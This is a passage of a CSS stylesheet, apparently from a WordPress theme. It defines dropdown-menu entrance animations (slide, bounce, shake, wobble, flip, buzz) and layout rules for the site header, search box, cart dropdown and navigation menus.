        transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    }

    /* Slide Bottom In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in > .sub-menu {
        -webkit-transform: translate3d(0, 11px, 0);
        transform: translate3d(0, 11px, 0);
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-bottom-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }

    /* Slide Top In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in > .sub-menu {
        -webkit-transform: translate3d(0, 11px, 0);
        transform: translate3d(0, 11px, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-top-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-top-in;
        animation-name: menu-slide-top-in;
    }
    @-webkit-keyframes menu-slide-top-in {
        0% {
            -webkit-transform: translate3d(0, -11px, 0);
            transform: translate3d(0, -11px, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-top-in {
        0% {
            -webkit-transform: translate3d(0, -11px, 0);
            transform: translate3d(0, -11px, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }

    /* Slide Left In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in > .sub-menu {
        -webkit-transform: translate3d(11px, 0, 0);
        transform: translate3d(11px, 0, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-left-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-left-in;
        animation-name: menu-slide-left-in;
    }
    @-webkit-keyframes menu-slide-left-in {
        0% {
            -webkit-transform: translate3d(-11px, 0, 0);
            transform: translate3d(-11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-left-in {
        0% {
            -webkit-transform: translate3d(-11px, 0, 0);
            transform: translate3d(-11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }

    /* Slide Right In */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in > .sub-menu {
        -webkit-transform: translate3d(-11px, 0, 0);
        transform: translate3d(-11px, 0, 0);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        opacity: 0;
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-slide-right-in.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-animation-name: menu-slide-right-in;
        animation-name: menu-slide-right-in;
    }
    @-webkit-keyframes menu-slide-right-in {
        0% {
            -webkit-transform: translate3d(11px, 0, 0);
            transform: translate3d(11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    @keyframes menu-slide-right-in {
        0% {
            -webkit-transform: translate3d(11px, 0, 0);
            transform: translate3d(11px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }
    }
    /* Tada */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: scale3d(.97, .97, .97);
        transform: scale3d(.97, .97, .97);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-tada.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-tada;
        animation-name: menu-tada;
        -webkit-transform: scale3d(1, 1, 1);
        transform: scale3d(1, 1, 1);
    }
    @-webkit-keyframes menu-tada {
        0% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
            opacity: 0;
        }
        10%, 20% {
            -webkit-transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
        }
        30%, 50%, 70%, 90% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
        }
        40%, 60%, 80% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
        }
        100% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
            opacity: 1;
        }
    }
    @keyframes menu-tada {
        0% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
        }
        10%, 20% {
            -webkit-transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(.97, .97, .97) rotate3d(0, 0, 1, -1deg);
        }
        30%, 50%, 70%, 90% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, 2deg);
        }
        40%, 60%, 80% {
            -webkit-transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
            transform: scale3d(1.03, 1.03, 1.03) rotate3d(0, 0, 1, -1deg);
        }
        100% {
            -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
        }
    }

    /* Bounce */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -8px, 0);
        transform: translate3d(0, -8px, 0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-bounce.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-bounce;
        animation-name: menu-bounce;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
    }
    @-webkit-keyframes menu-bounce {
        0%, 20%{
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
            opacity: 0;
        }
        40%, 43% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
        }
        53%, 80%, 100% {
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }
        70% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
        }
        90% {
            -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
        }
        100%{
            opacity: 1;
        }
    }
    @keyframes menu-bounce {
        0%, 20%{
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
            opacity: 0;
        }
        40%, 43% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
        }
        53%, 80%, 100% {
            -webkit-animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
            -webkit-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }
        70% {
            -webkit-animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
            -webkit-transform: translate3d(0, -15px, 0);
            transform: translate3d(0, -15px, 0);
        }
        90% {
            -webkit-transform: translate3d(0,-4px,0);
            transform: translate3d(0,-4px,0);
        }
        100%{
            opacity: 1;
        }
    }

    /* Shake */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(-10px, 0, 0);
        transform: translate3d(-10px, 0, 0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-shake.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-shake;
        animation-name: menu-shake;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-shake {
        0%{
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 0;
        }
        20%, 60%, 50%, 70%, 90% {
            -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
        }
        20%, 40%, 60%, 80% {
            -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 1;
        }
    }
    @keyframes menu-shake {
        0%{
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 0;
        }
        20%, 60%, 50%, 70%, 90% {
            -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
        }
        20%, 40%, 60%, 80% {
            -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
            opacity: 1;
        }
    }

    /* Swing */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-swing.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-swing;
        animation-name: menu-swing;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-swing {
        0% {
            opacity: 0;
        }
        20% {
            -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
        }
        40% {
            -webkit-transform: rotate3d(0, 0, 1, -4deg);
            transform: rotate3d(0, 0, 1, -4deg);
        }
        60% {
            -webkit-transform: rotate3d(0, 0, 1, 2deg);
            transform: rotate3d(0, 0, 1, 2deg);
        }
        80% {
            -webkit-transform: rotate3d(0, 0, 1, -2deg);
            transform: rotate3d(0, 0, 1, -2deg);
        }
        100% {
            -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
            opacity: 1;
        }
    }
    @keyframes menu-swing {
        0% {
            opacity: 0;
        }
        20% {
            -webkit-transform: rotate3d(0, 0, 1, 5deg);
            transform: rotate3d(0, 0, 1, 5deg);
        }
        40% {
            -webkit-transform: rotate3d(0, 0, 1, -4deg);
            transform: rotate3d(0, 0, 1, -4deg);
        }
        60% {
            -webkit-transform: rotate3d(0, 0, 1, 2deg);
            transform: rotate3d(0, 0, 1, 2deg);
        }
        80% {
            -webkit-transform: rotate3d(0, 0, 1, -2deg);
            transform: rotate3d(0, 0, 1, -2deg);
        }
        100% {
            -webkit-transform: rotate3d(0, 0, 1, 0deg);
            transform: rotate3d(0, 0, 1, 0deg);
            opacity: 1;
        }
    }

    /* Wobble */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-wobble.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-wobble;
        animation-name: menu-wobble;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-wobble {
        0% {
            -webkit-transform: none;
            transform: none;
        }
        15% {
            -webkit-transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
            transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
        }
        30% {
            -webkit-transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
            transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
        }
        45% {
            -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
        }
        60% {
            -webkit-transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
            transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
        }
        75% {
            -webkit-transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
            transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
        }
        100% {
            -webkit-transform: none;
            transform: none;
        }
    }
    @keyframes menu-wobble {
        0% {
            -webkit-transform: none;
            transform: none;
        }
        15% {
            -webkit-transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
            transform: translate3d(-9%, 0, 0) rotate3d(0, 0, 1, -2deg);
        }
        30% {
            -webkit-transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
            transform: translate3d(7%, 0, 0) rotate3d(0, 0, 1, 1.5deg);
        }
        45% {
            -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
            transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1.5deg);
        }
        60% {
            -webkit-transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
            transform: translate3d(3%, 0, 0) rotate3d(0, 0, 1, .7deg);
        }
        75% {
            -webkit-transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
            transform: translate3d(-1%, 0, 0) rotate3d(0, 0, 1, -.7deg);
        }
        100% {
            -webkit-transform: none;
            transform: none;
        }
    }

    /* Filip In X */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x > .sub-menu {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-x.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-flipInX;
        animation-name: menu-flipInX;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-flipInX {
        0% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }
        40% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }
        60% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            opacity: 1;
        }
        80% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
        }
        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }
    @keyframes menu-flipInX {
        0% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 50deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }
        40% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }
        60% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            transform: perspective(200px) rotate3d(1, 0, 0, 5deg);
            opacity: 1;
        }
        80% {
            -webkit-transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
            transform: perspective(200px) rotate3d(1, 0, 0, -2deg);
        }
        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }

    /* Filip In Y */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y > .sub-menu {
        -webkit-animation-duration: .65s;
        animation-duration: .65s;
        opacity: 0;
        -webkit-transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
        transform: translate3d(0, -3px, 0) scale3d(.95, .95, .95);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-filip-in-y.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-animation-name: menu-flipInY;
        animation-name: menu-flipInY;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
    @-webkit-keyframes menu-flipInY {
        0% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }

        40% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }

        60% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            opacity: 1;
        }

        80% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
        }

        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }
    @keyframes menu-flipInY {
        0% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 20deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
            opacity: 0;
        }

        40% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -10deg);
            -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
        }

        60% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            transform: perspective(200px) rotate3d(0, 1, 0, 5deg);
            opacity: 1;
        }

        80% {
            -webkit-transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
            transform: perspective(200px) rotate3d(0, 1, 0, -1deg);
        }

        100% {
            -webkit-transform: perspective(200px);
            transform: perspective(200px);
        }
    }

    /* Buzz */
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz > .sub-menu {
        -webkit-animation-duration: .65s;
        animation-duration: .65s;
        opacity: 0;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
    }
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter > .mega-menu ,
    ul.menu.bsm-initialized li.menu-item-has-children.better-anim-buzz.bsm-enter > .sub-menu {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        -webkit-animation-name: menu-buzz;
        animation-name: menu-buzz;
        -webkit-animation-duration: 0.15s;
        animation-duration: 0.15s;
        -webkit-animation-timing-function: linear;
        animation-timing-function: linear;
        -webkit-animation-iteration-count: infinite;
        animation-iteration-count: infinite;
    }
    @-webkit-keyframes menu-buzz {
        50% {
            -webkit-transform: translateX(1px) rotate(.7deg);
            transform: translateX(1px) rotate(.7deg);
        }

        100% {
            -webkit-transform: translateX(-1px) rotate(-.7deg);
            transform: translateX(-1px) rotate(-.7deg);
        }
    }
    @keyframes menu-buzz {
        50% {
            -webkit-transform: translateX(1px) rotate(.7deg);
            transform: translateX(1px) rotate(.7deg);
        }

        100% {
            -webkit-transform: translateX(-1px) rotate(-.7deg);
            transform: translateX(-1px) rotate(-.7deg);
        }
    }
.main-menu-wrapper.bs-pinning-block.pinned{
    box-shadow: none;
}


/**
 * =>Header
 **/
.site-header .content-wrap{
    overflow: visible !important;
}
.site-header > .header-inner > .content-wrap > .container{
    position: relative;
}
.site-header .site-branding{
    margin: 0;
}
.site-header .site-branding .logo{
    margin: 0;
    line-height: 0;
    font-size: 50px;
}
.site-header .site-branding .logo.text-logo{
    font-size: 30px;
    line-height: 38px;
}
.site-header .site-branding .logo img{
    max-width: 100%;
}
.site-header > .header-inner > .container{
    position: relative;
}
.site-header > .header-inner .row-height {
    display: table;
    table-layout: fixed;
    height: 100%;
    width: 100%;
}
.site-header > .header-inner .sidebar-col,
.site-header > .header-inner .logo-col {
    display: table-cell;
    float: none;
    height: 100%;
    vertical-align: middle;
}
.site-header .shop-cart-container,
.site-header .search-container{
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    width: 40px;
    z-index: 99;
}
.site-header .shop-cart-container{
    width: auto;
    min-width: 30px;
    z-index: 2;
    text-align: center;
    padding-right: 4px;
}
.site-header .search-container + .shop-cart-container {
    right: 33px;
}
.site-header .main-menu-wrapper .main-menu-container.shop-open .main-menu,
.site-header .main-menu-wrapper .main-menu-container.search-open .main-menu{
    opacity: 0;
}
.site-header .search-container.open{
    width: 100%;
}
.site-header .search-container .search-handler{
    position: absolute;
    right: 6px;
    top: 50%;
    margin-top: -14px;
    z-index: 100;
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    display: inline-block;
    font-size: 15px;
    color: #434343;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.site-header .shop-cart-container .cart-handler{
    width: auto;
    height: 42px;
    line-height: 42px;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: 17px;
}
.site-header .shop-cart-container.open .cart-handler,
.site-header .shop-cart-container:hover .cart-handler,
.site-header .search-container.open .search-handler,
.site-header .search-container:hover .search-handler {
    color: #000000;
}
.site-header .search-container .search-box{
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    padding: 0 36px 0 0;
    z-index: 99;
    height: 100%;
    width: 100%;
    text-align: center;
}
.site-header .shop-cart-container .cart-box{
    width: 260px;
    position: absolute;
    top: 100%;
    right: 0;
    background: #fff;
    padding: 20px;
    display: none;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
    text-align: left;
}
.site-header .shop-cart-container .cart-box .buttons{
    margin-bottom: 0;
}
.site-header .shop-cart-container .cart-box .buttons .checkout{
    float: right;
}
.site-header .search-container .search-box .search-form .search-field {
    border: none;
    width: 100%;
    height: 45px;
    background: transparent;
    line-height: 45px;
    font-size: 14px;
    color: #434343;
}
.site-header .shop-cart-container.open .cart-box,
.site-header .search-container.open .search-box{
    display: block;
}
.site-header .main-menu-container.search-open .shop-cart-container{
    display: none;
}
.site-header .shop-cart-container .cart-handler .fa{
    vertical-align: middle;
}
.site-header .shop-cart-container .cart-handler .cart-count{
    background: #000000;
    display: inline-block;
    line-height: 18px;
    padding: 0 6px;
    font-size: 12px;
    font-weight: bolder;
    color: #fff;
    margin-left: 1px;
    vertical-align: middle;
    border-radius: 50%;
    font-family: sans-serif;
    font-weight: 400;
}
.site-header .shop-cart-container .cart-box:after{
    content: '';
    height: 3px;
    position: absolute;
    right: 0px;
    left: 0px;
    top: -3px;
    background: #000000;
    display: inline-block;
}
.site-header .search-container .search-box .search-form input[type="submit"]{
    display: none;
}
.site-header .shop-cart-container a.remove{
    display: inline-block;
    float: left;
    margin-right: 4px;
    font-size: 14px;
    margin-top: 4px;
}
.site-header .header-inner .row{
    position: relative;
}
.site-header .sidebar .betteradscontainer{
    padding: 0 0 5px;
    margin: 0;
    text-align: right;
}
.site-header .sidebar .betteradscontainer:last-child{
    padding-bottom: 0;
}
.site-header .sidebar .betteradscontainer .betterad-container{
    margin-bottom: 0;
}
.site-header .sidebar .betteradscontainer .betterads-empty-note,
.site-header .sidebar .betteradscontainer .betterad-caption{
    display: none;
}
.site-header.full-width.stretched .content-wrap .container,
.site-header.full-width.stretched .content-wrap{
    max-width: 100% !important;
}


/**
 * ->Menu
 **/
.main-menu > li{
    margin-right: 10px;
}
.main-menu > li > a{
    line-height: 48px;
    display: inline-block;
    padding: 0 12px;
    color: #555555;
}
.main-menu.menu li:hover > a{
    color: #000000;
}
.main-menu .sub-menu > li > a{
    padding: 0 16px 0 10px;
    line-height: 40px;
}
.main-menu.menu > li .sub-menu{
    width: 210px;
    background-color: #FFF;
    -webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
}
.main-menu.menu .sub-menu li > a{
    line-height: 1.7;
    padding: 8px 16px;
}
.main-menu.menu .sub-menu > li{
    position: relative;
}
.main-menu.menu .sub-menu > li > a,
.main-menu.menu .sub-menu > li{
    color: #434343;
}
.main-menu.menu .sub-menu li.current-menu-item > a{
    color: #000000;
}
.main-menu.menu .sub-menu li.current-menu-item:hover > a,
.main-menu.menu .sub-menu > li:hover > a{
    color: #FFFFFF;
    background: #000000;
}
.main-menu.menu .sub-menu > li.menu-item-has-children > a:after {
    top: 7px;
}
.main-menu.menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.04)
}
.main-menu.menu .sub-menu .sub-menu > li > a{
    border-bottom: 1px solid rgba(0, 0, 0, 0.06)
}
.main-menu.menu > li:hover > a:before,
.main-menu.menu > li.current-menu-parent > a:before,
.main-menu.menu > li.current-menu-item > a:before{
    content: '';
    display: block;
    width: 100%;
    height: 3px;
    background-color: #ababab;
    position: absolute;
    top: 0;
    left: 0;
}
.top-menu > li{
    line-height: 25px;
    margin-right: 15px;
}
.top-menu.menu li{
    position: relative;
}
.top-menu.menu li > a{
    color: #707070;
}
.top-menu.menu li:hover > a{
    color: #000000;
}
.top-menu .sub-menu > li > a{
    padding: 0 16px;
    line-height: 40px;
}
.top-menu.menu > li .sub-menu{
    width: 270px;
